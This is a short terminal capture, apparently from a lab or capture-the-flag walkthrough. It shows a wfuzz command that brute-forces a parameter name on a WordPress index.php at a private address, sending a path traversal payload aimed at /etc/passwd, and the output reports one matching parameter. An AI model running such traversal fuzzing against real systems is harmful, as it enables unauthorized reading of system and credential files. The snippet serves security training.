 ❯ wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 172.18.0.2/wordpress/index.php'?'FUZZ=../../../../../../../../etc/passwd --hc 404 --hl 40
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuz
z's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002045:   200        66 L     148 W      2319 Ch     "love"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 21372
Filtered Requests: 21371
Requests/sec.: 0